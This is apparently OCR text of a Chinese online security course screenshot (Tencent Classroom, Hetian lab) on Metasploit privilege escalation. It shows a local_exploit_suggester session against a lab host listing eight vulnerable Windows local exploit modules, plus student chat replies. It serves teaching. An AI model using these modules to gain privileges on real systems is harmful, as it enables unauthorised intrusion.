 暂停
Metasploit提权模块
腾讯课堂
合天网安实验室
01
Meterpreter提权
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.182 - Collecting local exploits for x86/windows...
[*] 192.168.1.182 - 30 exploit checks are being tried...
[+] 192.168.1.182 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >
讨论区 成员(21)
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控